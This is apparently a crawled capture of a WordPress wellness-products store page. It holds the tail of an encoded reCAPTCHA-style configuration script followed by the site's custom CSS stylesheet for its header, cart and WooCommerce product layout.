hwoZw5Z+wojDsnxhwofCu8KIwrDDlipSDsOSw6pFSksmwoo4w4F1eMKlV8KxworDqQ8cHcKWT3vDlSo3w4heeVvCg8Oww6UZwqHClcKHJWZUwrEHXUZtwpN5Y8Kdw4ZQKcOxw4/CuB5NwqHDrMKmw5UnZlRGA8KYfw1JwqcxDMK6w5/CsMKYw61Mw7PDpWJvwoxJw4FXdCcBPsOwVlrDgDHCgMOnw58Kw4NHw4tEOFYhFsK3ChDCt8KrS8O2JF9xaC/ClF11wr7Dg3dYAsOaw6B8w6NUw4stw5BPR1o/IcOjVcK6wptcwocgw6zDlcKhTcK2woFFdyYeQsOcwqVHF1EaVBVkwonCnMOSTMKrEcOCTQHDlnLCscOcJcKzLQddw7PDscO8b8O8wpQ+bMKYfkzClMOKwoDDlnfCvmtTwr7CqsKNw7oCYg5bO8KbfkvCvEbDh35bwoDCkMOxw4bDlRfDnHYHeygWFsKnwo0PJsKew61/wpR/DcKhwqjClcOqwpAkwpLClyJAVTfDr8Omwp9GX8KdwqfDgsKvw5fCsCwdwrQ5ShstYmQsw4EpwrJTw7kFPsKFAsK7w6rDv2ocPMOaw4XDk8O/J19Tw4jColHDrRfDih7Co8K0QjFFN8OyUsOyw6JBw43Dmm/ChsOlw5zCqsO9w6tRY1pMVsOJeHrDjsO8cC16w7AhwoDCtsOSw6/CosKEwpnCqScmw5/ClsKmw48BwpnDiFtUw6LDiMO2w4ZOwo9NFMKfLMKVw6TDjHsnHwhIw43Dl8K7wobDr2DCoUTCojHCpXvCgybCn1cIw6RXUyfDr8Ksw4XCk8KIwrdJMxXCjcKww7/DtR5RDsOcw63Ct2N8w7lIWmFzw5B5FWDDtVULw5g0cnpNwovCuHATwrYYI8KpcUfDqHHCucKOw7fDnsKQKMKrwr8cw6LCjsKZw6cidMKowrDCm8KcGMKxfATDtcO1ByfDt3FmLcKvwpfCn8OOb8KvaMK0wrzCqG3DmDTDjjTCp1HCncO8PhY9w5Eow4XDo8KkYV/DqnzCjws/w6DCuMKyEsKDw4wkw6RuwqnCmMORVsOOMUPCi8Kqw7HDmBnCl0HDvcK3w49AXMOAR30lTcKSF8OYDcOxFWUjEMKUwpsuKlTCocKresOcw7srwrYqaX9hw6NIwo7DicKUKsKJwrgww4zDucKBwqHDqlsocsKywqfCu3/Dt8OAw78zwqVywojCtcOxw63CjxRow6glwrUDw4XChDbDgmNIaGZYU8Knwr4MBcOCw77DkG/DhcKUw7QNQMONTlXCm8KKHyAQUR4KwochwoFfT0fDp8OldlLCqcKLPnV+wpVUCMOMwrvDkibCgwrCkCrDtsKAwqrCicOiUsKwXmDDrVhxw4FRRMOcw6F1w44zF8OeLRjDrMOVQMKLw7vCoMKOYkJcKsOnwqnChE8iwovClW/CosOoeMO2DwnCgDnDhizChsOOA1DDkTYbwqB8A0R7YcOww7h7DsK0wqDDo2XCi3/CrsKJw4DDs2hAw5XDv19JaMOXw6/CtWjCtX5Tw5bCnHcVwo3Cp8OSbcOKZMKIw6vCrV4kbCLDnSV9wr5MIgjCpTNNwqvDjMKDP1U/wr4YwpZ0wrsEw5YNEMOWVsOpwrF0wq8uZHfCml9wJcOvwoTCtTJMwrQZwo3Dq8OwIcKLEcO6BGEUwrQRworCn8OGZsKCYE1dO8KKOgLDoVHDlXzDtMOqQMOGw5xrEMOpw5LDq2AzwrPCosOqTcO9wpbCqy/Cl3sCwpt6w74nwqI4wpIkw7BYcMKYcMOHw4PDkcOvAcKRGTTCmxI5WsKwwqTDisOcwqNqT8OrQsOZwobDlcKeQWVmw6/Cm1/[base64]/OsKnIMOmQMKIecK/w7kCw4dEfRcSTUAUwoXDiF3Drjxew6PCi8OTbD0rECTDncKxMCF0aMK9BGvCpcOdRB0dw6U0wrjCg8KbEW7ChWrDp8KkwobCusKiJzPCiXrDr0HCpMKkKVTDpUYPPAzDq240w63Cu8ObTRHCuDoIw7PDksKOwrLCu8Ohf1hlUDI8IcKpwqx7AMOUET5xw6AHw4/[base64]/WSDDvRvCocKJcm5qNnjCn1sXwpQ4J1UmwrIGwpYGRhXDu8KgwqzCv04OU8KMEcOqQMOIb2ADSsKmNMK3w6N/w7rCgmB5PiDCkQk8DsOTKmVxMAYhH24lHEzDpFDDsjXCiQI9wr1Xw55lQsO3PkgUd8Kpwq3Cs8KOw4jCkVArw7wTT8OsYMKdFg7CnGhswq9ILSjDnj7CscOMw7nCrl5/[base64]/[base64]/CrMODw5rCsMKMdQ3Du0HCs8K9GMOzwoxHSnTDk3/Dp0sdG8Okw6hSZMK3KUzCuHfDtj9lw6RWMz3ClcKsw7YSwoDDkGXDtnx2ESVXKcOheXEHwqxLEMOZw5VIwo1NSjcnw4ESw67Cl8OHP8O1w6nCpDfDphs/WHXDqsK0DBtGw5DDtxfCgsKVwpYlSTfDmsOYI2bDtcOVI3MHXcKIdsOgw4RZQ1/CrsOTwq3DizTCqMKoQsKKccKJRsOSRDELWcKBwonDi3Uqw54OCEnCriTDsWrDu8OES1JBw6HDk8OYw63CucK9w6dlwrpqw7ERwqZ0wqEewqLCjcKKw7Z9w4JvdWPCsMKowrkewrB+wqBdPcOFPcKEw4zCksOnw7w+KHfDrMONw57CpFrDpMKHw73CusO/wpg6W8ORS8K1TsOEXMK1w7IeYMONUCRfw5nDphgzw5tmw6LDlQHDl8OuXcOPOBTDq8KFw7jDiAhDwoY7HzYew6YBdsKvOsOHw7xoEABnwpgcORnCkxdiacOfThAyLMKsw4zCtw9UYsKhccKITMOiM2fDqVbCh8OFwoLCg8OrwqjDg8OkVcKnwoQaQsKFwqw/w6jClSA9wrJEw4rDkzLDpi0nGcOpDMKXDB1rw5A3QMKZT8O/dzkoODTCv17DuxHCg0zDpMOcVsKLwrHDnlMhwoYzGcOVPyfCgMKTw5F0Qggzw5oowptgVMOJw5YlIE3CiiN8wogywogYbjwxw6vDjcKRUS7Cg3/[base64]/KsOcw53Cn8KDVGbDk8Kbw5/Di1o9wqRDw4nCjsKULsKFH8OCayBewok3fcOqAFlEwrrDrwDCqVB/wqg9AhTDvMOEC3NCXxvDv8OOw4QVbsKjwozCgMO7w4DCkC4rUj7Dj8KMwqzCgkUfwr3CvcOZwrwKw7jDtMKvwpvDsMOvYQ1twozCiFjDpkgnwqvCgcKpw5IxIsKRw7RtOMKcwoM/MMKjwpzCqcKpUMOUAMKuw6/CoVnDusOZw5opfMOdFsKTYMKGw5XCu8OJC8OCbxPDvBR+w7xTw5LDtcO+HcOEAsO8JMO6FXIacVfCrgTCq8KbBBQEw5pywoTDoRMnLgPCiR56VsOPKsK/w7XDo8OJwo/ChALCkGjDthVxw5vChhfCqMK2wqHDvATDqcKZw51Zw6Vfw6YHw6YeJCfCrjfCo34bw7HCoDkYJ8OcwrUiwrJHCsKZw4zCk8OILcKjwp7CpQjCvgPDgSPDnMKXdiIewr0sTyc2wq/[base64]/Cjmpywr1zw5thRcO/wrgww41sNCYFw7PClgTCn2s5w7E6YzfCg8OMdHdZwqIqWsOUUcOTwoDDt8KMcWJiwpsEwqwoE8O0w60wJ8Knw4Jfd8K/wrJEacOrwrskBsKJAsOaBMKEKMOvc8OKERPCocKUw4NIwrzDth/CpXnChMKAwoULKhM8cAXCu8O8w53Ci0bCm8OkZMOFMnYJXMK1w4B8RcKpw44daMOOwotjeMOfMMKrw48KJcK0XcOiwr/[base64]/Dm8OgASpvwrAQw6oPJT/DkVlLE8OwwpRHwo/DkDtowqFbXMKLYMOywqDCk8K5woPCt2kEwo5MwrnCpMO0wobCt0rChsOoGsKJwo/CoApuCUwaNiPCjMKNwqVSw4Eewo0eN8OHDMKpwo/DuiXCrggow6oJSEPDt8Kgw7ZaekwqJcOPwr4+QcO1dlBtw5oUwq5/JQfDmcOqw7vCuMK5ajh3wqPDvMOEwrTCvAfDknXDiUnCk8O1w59yw4Yyw4HDlTbCvm9ewqkyMjbDp8KMORLDnMK6MgHCm8OTVsKCdTnDqsOqw53Cr0x9A8Knw5PCvy0cw7V/[base64]/OEbCnwTDgAhGw4JUCsKQwovCv8K1V8OHwo7CtcKgw5sSNRHDo8KUwq3CmsOrOXPCt1VcwrLDgBB/w7DCiEjDpWpBQwdNXsKKY2p4Xl/[base64]/[base64]/DrsOpwpjDh8Osw47DgcOPSsKNw5HDp8KaYsORw5/DncOdwojDr0ZLIcOewpPCosOAw4siTDEfYMKMw4vDviQsw7Ndw53Cq0Nbwr7CgGTCtsK2w5HDqcOtwqTDisKrWcOFA8KTfsONwqVKwr1rwrFvw43CrsKAw7lqI8O1HmHCkXnClBvDi8OAwp/CgVzDo8KfeQgtYg3CumzDl8OyHsKIBV/CgsK+LV4AcMO2WWHChMK2HMObw4YFS2cEw6fDhcK8wqLDsCcJwoPDpMK3bMK4KcOOXiPDpkFCcALDuFLCgAXDsi01wqxJJsONw5NwOcOPbsK5BMOiwrJvKC7DmsKsw7dVNsO9wrlEw5fCkjZpw5XDjTNDY1t3EB7CocKgw7NjwovDg8O/w5pDw77DgksNw5kiaMKZZsKtYMKgwq3Dj8KkDgPDkF8cwp8yw7kNwpscwptTHsOpw6zCpT0HAcO1WErDicKscFXDu29/[base64]/CrMOuN8OaODMFwo/DhMKjOE/[base64]/CpcKYXxfDssKZw4N/[base64]/[base64]/woPDnS3CpsOBasOHwqM7WnHDpCDCvsO9w6zCpcK2w5zCiUTCm8ObwokSYcKnSsKEVWUxw7NDw5QCUXcPE8OZfWXDoz/CjsO8VCvCkwLCiGIYIsKtwqfCp8KBwpNVw5gVwol2U8OhDcK9Z8KRw5IiJcKyw4UIOSzDhsOgTMKmw7bClsOaPMOROh3Ci3Zyw6hWCTHCniQcDsKiwqnCvHvDqA0hN8KsRzvCmjbCgsK3TsOuwrnChXYrFcK0IcK/wqVTwpHDql3Cuh0hwqnCoMObSsOONMOUw7t4w6tbcsObOSgBw5E9UTvDiMKrw7dvEcOuwrDDpEFdD8OdwrPDosOmw73DhVRAc8KRCMOZwqg9I1Ukw54ewrHDvMKpwrYeSiPCgSLDhsKtw6VOwplCwo/CvSZdJcOyZRlqw4nDoXnDp8K1w49UwqLCusOCAl15RsOtwprDpMKZAsOZw7NLw4onw75LK8K1wrLCusO8w6LCpMOCwp9/JMK+OUjCogpbw6Ijw4pNWMKlECkmBwbCtMOKeRBTQ3pQwqFew5/CjGfDhWRWwqwmK8KIb8OCwqZiXcO2AWEAwqXCmMKid8OmwqnDhWJGBcKlw63CmcOTQSnDucKoZ8Oew6DDlMKpJcOYUsO9woXDkC84w40Zwq/Do29fSMKMSDVJw63CtyjCl8KTe8OQY8Oqw5/[base64]/CqsKVT2/CqnvDqsK7ScKkw6XCggNAw6kyIcOMTRl2fcOCw7YlwqPDpVdbTsKtIBRaw6/Dr8KiwqPDl8Oxwp/Dp8KEw6AqDsKewrFvwqDCisKzHmchw57DmcKRwofCoMK/[base64]/MMKawopzVcKVBwNHwonDl8ONVQcvFcO2w5fCp0tqem/Cn8O7CsKRYGktAUrDnMKnHyZ9YVoRM8K9WH/[base64]/QcONwpATHRbCnkVca8ODwpTDtcOww53CoxowwowgOifDiS/CqC7DssOUfyE7w7PDgcKmw5fDpsKfwo3CkMOrDxnCm8KNw5vDv2MKwr3CkiHDkMOrYMKWwrzCkcKZRDHDt0jChsK8F8KtwpvCqHtaw43CvMO7w4F6L8KVOW/DsMK7SXN+w5/DkDYZQsOswrFcZMKuwrxFw4pKw7Ixw617SsKewrjCoMOOw7DCgcKHDHnCszvDuVbDgiVlwrXCqgl6ZsKLw7tVYsKqLiopBB0SCsO7wo7DssK4w6bClsKfVMOGJXA/K8KmYXUdwp7DucOSw4bCs8Oqw7wYw7YbK8ORwp7DqQfDiTpUw75Rw59UwqTCpmVaAVFgw5paw7LCiMKjZVR6T8O5w4VnJ29dwqlgw5UXEmE5wpzComjDmVEcb8KkczHClsKmLXZeCFrCrcO2wr/[base64]/[base64]/DskDDhww0w4xiw6HDr8KOw63CucKww73Ct1lBH8KsW3I5S0rCsw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdzYakpAAAAAP0rSiIHjBKMpFHuYxywyKOZLXhP\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wellnessmantra.co.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bUHisGD2g8mFq4NI97pJ07INxALPj89imsivQB/Dq6E\\u003d\x22,1,0,null,1,1768900546074,0,0,[253,105,193,245,27],null,[174,141,229,36],\x22RC-qwtEMU-rErEJ6A\x22,null,null,null,null,null,\x220dAFcWeA5apT-OlgisfWpzxO9VpKYZ7Ay00qwTvLVEM-6tyTtkiMzYOhZNXmcFqVrUZSA1xFsrXH_Zdr_8zqFo8y1ZMwXcEg7J6w\x22,1768983346011]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/plugins/wellnessmantra/css/custom.css?ver=6.9
body_size: 13017
content:
.wc-cancel-main .wc-cancel-reason-txt label {
    font-weight: bold;
}
.wc-cancel-main .wc-cancel-reason-txt select {
    padding: 0 10px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 16px 12px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.wc-cancel-main .wc-cancel-reason-txt select {
    padding: 0 14px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 16px 12px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.wc-cancel-main .wc-cancel-reason-txt .new-cust-msg{
    margin-top: 10px;
}
.top-header .top-header-slider .jet-carousel .jet-carousel__item-title {
    font-size: 16px;
    font-weight: normal;
    margin: 0;
    color: #fff;
    text-align: left;
}
.top-header .h-social-icon a.elementor-social-icon{
    background-color: #02010100;
}
.top-header .top-header-slider .jet-carousel .jet-arrow.prev-arrow {
    left: 0px;
}
.top-header .top-header-slider .jet-carousel .jet-arrow.next-arrow {
    right: 0px;
}
.top-header .top-header-slider .jet-carousel .jet-arrow {
    opacity: 0;
    pointer-events: none;
    visibility: hidden;
    z-index: 2;
    background-color: #005e43;
}
.top-header .top-header-slider:hover .jet-carousel .jet-arrow {
    opacity: 1;
    pointer-events: auto;
    visibility: visible;
}
.dt-header-default .custom-costa-class ul li a{
    font-family: Poppins,'Poppins', sans-serif;
    font-weight: 500;
    font-style: normal;
    font-size: 16px;
    line-height: 1.7em;
    padding: 20px 18px;
    color: #000000;
}
.dt-header-default .custom-costa-class ul li:hover a{
    color: #005e43;
}
.dt-header-default .custom-costa-class ul.hfe-nav-menu li.current-menu-item > a{
    color: #005e43;
}
.dt-header-default .custom-costa-class ul li > .hfe-has-submenu-container > a {
    color: #000000;
}
.dt-header-default .custom-costa-class ul li:hover > .hfe-has-submenu-container > a,.dt-header-default .custom-costa-class ul.hfe-nav-menu li ul.sub-menu > li:hover > a {
    color: #005e43 !important;
}
.dt-header-default .custom-costa-class ul li[class*="has-children"] .hfe-has-submenu-container a span:after{
    border-color: currentColor transparent transparent;
    border-style: solid;
    border-width: 0.35em 0.35em 0;
    display: inline-block;
    content: "";
    font-size: 1em;
    margin-left: 5px;
    height: 0;
    vertical-align: middle;
    width: 0;
}
.dt-header-default .custom-costa-class ul li[class*="has-children"] a span{
    margin-left: 0px;
}
.dt-header-default .custom-costa-class ul li[class*="has-children"] a span i{
    display: none;
}
.dt-header-default .custom-costa-class ul.hfe-nav-menu li ul.sub-menu li {
    border-bottom-width: 0px !important;
}
.dt-header-default .custom-costa-class ul.hfe-nav-menu li ul.sub-menu li > a {
    font-size: 14px;
    border-bottom: 1px dashed #e4e4e4;
    padding: 10px 20px;
    color: #000;
    transition: all 0.5s;
}
.dt-header-default .custom-costa-class ul.hfe-nav-menu li ul.sub-menu li:last-child > a {
    border-bottom: 0px;
}
.userLogin {
    display: inline-block;
    line-height: 39px;
    padding: 0 15px;
    background-color: #EC6B35;
    color: #fff;
    margin-left: 15px;
    transition: all 500ms ease;
}
.userLogin:hover {
    background-color: #000;
    color: #fff;
}
.h-head-cart .dt-sc-header-icons-list a {
    position: relative;
    padding-left: 30px;
    transition: all 0.5s !important;
}
.h-head-cart .dt-sc-header-icons-list a:before {
    display: inline-block;
    top: 0;
    bottom: 0;
    margin: auto;
    content: "";
    height: 23px;
    width: 23px;
    background-position: bottom;
    position: absolute;
    background-repeat: no-repeat;
    left: 0;
    background-image: url('data:image/svg+xml,<svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_16_2)"><path d="M0.350391 1.48692C0.157227 1.58575 0 1.85079 0 2.06642C0 2.29103 0.157227 2.54708 0.359375 2.6504C0.525586 2.73575 0.619922 2.74024 2.00801 2.74024H3.48594L5.10762 8.42736L6.73379 14.1145L6.60352 14.375C6.37891 14.8197 6.28008 15.1701 6.28008 15.543C6.28008 16.4774 6.88652 17.259 7.79395 17.4971C7.98711 17.5465 8.31055 17.5645 8.98437 17.569C9.81094 17.5734 9.88281 17.5779 9.68066 17.6274C9.30781 17.7172 9.0248 17.8789 8.73281 18.1664C7.9377 18.966 7.9377 20.2104 8.73281 21.001C9.53691 21.8006 10.7768 21.8006 11.5674 21.0055C12.1828 20.3856 12.3355 19.4871 11.9627 18.6965C11.7291 18.1979 11.1182 17.7172 10.5881 17.6094C10.4803 17.5914 11.765 17.5734 13.5439 17.5734C16.118 17.5734 16.648 17.5824 16.4639 17.6274C16.091 17.7172 15.808 17.8789 15.516 18.1664C14.7209 18.966 14.7209 20.2104 15.516 21.001C16.3201 21.8006 17.56 21.8006 18.3506 21.0055C19.1502 20.2014 19.1502 18.966 18.3506 18.1664C18.0676 17.8789 17.7801 17.7172 17.4072 17.6274C17.2141 17.5779 17.3578 17.5734 18.4764 17.569C19.6803 17.5645 19.7836 17.56 19.9453 17.4746C20.1475 17.3713 20.3047 17.1152 20.3047 16.8906C20.3047 16.666 20.1475 16.41 19.9453 16.3067C19.7701 16.2168 19.6937 16.2168 13.9617 16.2168C8.52168 16.2168 8.14434 16.2123 7.99609 16.1359C7.63223 15.9563 7.54238 15.5609 7.75801 15.1162L7.8793 14.8692H13.8225C19.7162 14.8692 19.7701 14.8692 19.9498 14.7793C20.0756 14.7119 20.1564 14.6311 20.2148 14.4963C20.3271 14.2537 23 4.892 23 4.73927C23 4.53712 22.8338 4.27657 22.6406 4.17775C22.4654 4.0879 22.3936 4.0879 13.8674 4.0879H5.26934L4.96836 3.01876C4.60898 1.75196 4.55059 1.62169 4.31699 1.49142C4.14629 1.39259 4.11035 1.39259 2.33145 1.39259C0.61543 1.39708 0.507617 1.40157 0.350391 1.48692Z" fill="black"/></g><defs><clipPath id="clip0_16_2"><rect width="23" height="23" fill="white"/></clipPath></defs></svg>');
    transition: all 0.5s !important;
}
.h-head-cart .dt-sc-header-icons-list a > span.dt-sc-shop-menu-cart-number {
    background: #ec6b35;
    width: 22px;
    height: 22px;
    border-radius: 50px;
    padding: 3px;
    position: absolute;
    font-size: 11px;
    color: #fff;
    right: -15px;
    bottom: 0;
    background-position: center;
    display: flex;
    justify-content: center;
    align-items: center;
}
.h-head-cart .dt-sc-header-icons-list a:hover:before {
    opacity: 0.6;
}
.dt-skin-tertiary-bg {
    background-color: #fdefe1;
}
span.theme-color {
    color: #005E43;
}
.woocommerce ul.products li.product .product-labels {
    display: none;
}
.woocommerce ul.products[class*="dtiva-products-listing"].product-padding-content li.product .product-details {
    padding: 25px 10px !important;
}
.woocommerce ul.products li.product .product-details {
    position: initial !important;
}
.woocommerce ul.products li.product .product-category-wrapper {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    text-align: left !important;
}
.woocommerce ul.products li.product .product-category-wrapper a {
    display: inline-block !important;
    background-color: #005E43;
    color: #fff !important;
    font-size: 10px !important;
    letter-spacing: 0.6px !important;
    padding: 6px 12px !important;
    border-radius: 30px !important;
    margin: 0 0 10px 0 !important;
    margin-left: 10px !important;
    line-height: 1.5 !important;
    transition: all 0.5s !important;
}
.woocommerce ul.products li.product .product-details .product-title h5 {
    margin-top: 15px !important;
    margin-bottom: 0 !important;
    height: 45px !important;
    font-size: 17px !important;
}
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .price, .woocommerce ul.products[class*="dtiva-products-listing"] li.product .price ins {
    font-size: 14px !important;
    line-height: 35px;
}
.woocommerce ul.products li.product .product-details .product-element-group-wrapper {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.woocommerce ul.products li.product .product-details .product-element-group-wrapper .wc_btn_inline .button {
    font-size: 10px !important;
    padding: 7px 12px !important;
    border-radius: 50px;
    background-color: #005e43;
    transition: all 0.5s !important;
}
.woocommerce ul.products.product-hover-fade-skinborder li.product:hover .product-wrapper:before{
    border-color: #005e43;
}
.woocommerce ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce table .quantity .qty, .select2-dropdown .select2-search .select2-search__field {
    box-shadow: 0 0.5rem 1rem rgb(0 0 0 / 15%);
    border-radius: 10px !important;
    overflow: hidden;
}
div[class*="product"] .swiper-container div[class*="arrow-pagination"].type2 {
    position: inherit !important;
}
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="arrow-pagination"].type2 > a[class*="arrow"] {
    position: absolute !important;
    top: 50% !important;
    transform: translateY(-50%) !important;
    background: #005E43 !important;
    text-decoration: inherit;
}
.woocommerce ul.products li.product .product-category-wrapper a:hover, .woocommerce ul.products li.product .product-category-wrapper a:focus {
    background-color: #EC6B35 !important;
    text-decoration: none !important;
    transition: all 0.5s !important;
}
.button, a.button, .yith-wcqv-button{
    line-height: 1 !important;
}
.button:hover, a.button:hover,.woocommerce a.button:hover{
    background-color: #EC6B35 !important;
    transition: all 0.5s !important;
}
a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover, #footer a:hover {
    color: #005e43 ;
}
img.attachment-.size- {
    animation: 5s linear 0s infinite alternate bounse !important;
}
@keyframes bounse {
    from {top: 0px;}
    to {top: 200px;}
}
.jet-carousel .jet-arrow.prev-arrow {
    left: -55px !important;
}
.jet-carousel .jet-arrow.next-arrow {
    right: -55px !important;
}
.jet-carousel__item .jet-carousel__item-inner img {
    height: 180px;
    object-fit: cover;
    width: 180px;
    border-radius: 50%;
    border: 1px solid #eee;
}
.jet-carousel__item .jet-carousel__item-inner .jet-carousel__content .jet-carousel__item-title {
    margin-bottom: 0 !important;
    font-size: 16px !important;
    font-family: 'Poppins';
}
.jet-testimonials .jet-arrow {
    background-color:#005e43 !important;
}
.elementor-21155 .elementor-element.elementor-element-ac8dffa .jet-testimonials__comment {
    font-family: 'Poppins' !important;
}
.elementor-21155 .elementor-element.elementor-element-ac8dffa .jet-testimonials__name {
    font-family: 'Poppins';
}
.elementor-21155 .elementor-element.elementor-element-01de789 > .elementor-element-populated > .elementor-background-overlay {
    background-color: #005e43cc;
    opacity: 0.5;
    width: 84%;
    margin: 10% 0px 0px 0px;
    height: 94%;
    border-radius: 23px;
}
.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper, .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper {
    align-items: center !important;
}
h2.elementor-icon-box-title {
    margin-top: 62px;
}
h3.elementor-icon-box-title {
    margin-bottom: 0px!important;
}
.elementor-21155 .elementor-element.elementor-element-629ae8b > .elementor-element-populated > .elementor-background-overlay {
    background-color: #ee7a49cf;
    opacity: 0.5;
    margin-left: 15%;
    margin-top: 10%;
    width: 84%;
    height: 94%;
    border-radius: 23px;
}
.elementor-21155 .elementor-element.elementor-element-c03a6f5.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-c03a6f5.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-c57738f.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-c57738f.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-2b748c0.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-2b748c0.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-c6a17df.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-c6a17df.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-a795fd9.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-a795fd9.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-0b0e019.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-0b0e019.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-ebc0ac9.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-ebc0ac9.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-34a8d3d.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-34a8d3d.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-b49cbe3.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-b49cbe3.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-a4d66d1.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-a4d66d1.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-b04776a.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-b04776a.elementor-view-default .elementor-icon, .elementor-21155 .elementor-element.elementor-element-244525f.elementor-view-framed .elementor-icon, .elementor-21155 .elementor-element.elementor-element-244525f.elementor-view-default .elementor-icon {
    transform: rotate(45deg);
    border-radius: 10px;
}
.select-experience .browse-btn a.elementor-button{
    background: transparent !important;
}
.select-experience .browse-btn a.elementor-button:hover, .select-experience .browse-btn a.elementor-button:focus {
    background-color: #EC6B35 !important;
}
.ekit-wid-con .elementskit-post-image-card {
    box-shadow: 0px 0px 10px 0px #00000080 !important;
    min-height: 475px;
}
.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    filter: blur(2px);
    -webkit-filter: blur(2px);
    -webkit-transform: unset !important;
    transform: unset !important;
}
.ekit-wid-con .elementskit-post-image-card .elementskit-entry-header .elementskit-entry-thumb{
    padding: 0 !important;
}
.ekit-wid-con .elementskit-post-image-card .elementskit-post-body  h2.entry-title a{
    transition: all 0.5s !important;
}
.ekit-wid-con .elementskit-post-image-card .elementskit-post-body  h2.entry-title a:hover{
    color: #005e43 !important;
    transition: all 0.5s !important;
}
.ekit-wid-con .elementskit-post-image-card .btn-wraper {
    margin-top: 15px;
    margin-bottom: 0 !important;
    padding: 0 20px;
    text-align: center !important;
}
.ekit-wid-con .elementskit-post-image-card .btn-wraper a:not(:hover) {
    font-size: 0 !important;
}
.ekit-wid-con .elementskit-post-image-card .btn-wraper a.elementskit-btn{
    background: none !important;
    color: initial;
    font-size: 15px;
    line-height: 22px;
    min-height: 22px;
    min-width: 115px;
    padding: 0;
    position: relative;
    vertical-align: top;
    color: #005e43 !important;
}
.ekit-wid-con .elementskit-post-image-card .btn-wraper a.elementskit-btn:before {
    margin-left: -3.5em;
    left: 50%;
    text-align: left;
    -webkit-text-shadow: 2em 0 0;
    text-shadow: 2em 0 0;
}
.ekit-wid-con .elementskit-post-image-card .btn-wraper a.elementskit-btn:after, .ekit-wid-con .elementskit-post-image-card .btn-wraper a.elementskit-btn:before {
    content: "\f111";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: 6px;
    font-weight: 900;
    height: 1em;
    letter-spacing: 0;
    line-height: 1em;
    margin-top: 1px;
    pointer-events: none;
    position: absolute;
    top: 50%;
    width: 2.5em;
    vertical-align: middle;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(-50%) !important ;
    transform: translateY(-50%) !important;
    -webkit-transition: all 0.5s ease-in-out 0s !important;
    transition: all 0.5s ease-in-out 0s !important;
}
.ekit-wid-con .elementskit-post-image-card .btn-wraper a.elementskit-btn:hover:before {
    margin-left: -60px;
    text-shadow: none;
}
.ekit-wid-con .elementskit-post-image-card .btn-wraper a.elementskit-btn:hover:after {
    margin-left: 15px;
}
.ekit-wid-con .elementskit-post-image-card .elementskit-post-body {
    padding: 20px 40px 10px 40px !important;
}
body.single-product div.product {
    float: none !important;
}
body.single-product .elementor-widget-dt-shop-product-single-images-carousel div[class*="thumb-container"] .swiper-wrapper .swiper-slide:after{
    color: #005e43;
}
body.single-product .dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger:before {
    content: "";
    height: 45px;
    width: 45px;
    display: inline-block;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    background-position: center;
    position: absolute;
    background-color: #005e43;
    border-radius: 50px;
    background-repeat: no-repeat;
    left: 0;
